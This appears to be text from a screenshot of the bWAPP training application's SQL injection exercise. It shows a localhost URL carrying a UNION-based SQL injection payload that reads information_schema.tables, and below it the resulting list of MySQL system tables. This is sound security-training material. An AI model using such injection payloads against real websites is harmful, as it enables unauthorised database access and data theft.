 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,table_name,6,7 from information_schema.tables --
Google
bWAPP - SQL Injection
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 3 CHARACTER_SETS 4 Link
2 3 COLLATIONS 4 Link
2 3 COLLATION_CHARACTER_SET_APPLICABILITY 4 Link
2 3 COLUMNS 4 Link
2 3 COLUMN_PRIVILEGES 4 Link
2 3 KEY_COLUMN_USAGE 4 Link
2 3 PROFILING 4 Link
2 3 ROUTINES 4 Link
2 3 SCHEMATA 4 Link
2 3 SCHEMA_PRIVILEGES 4 Link
2 3 STATISTICS 4 Link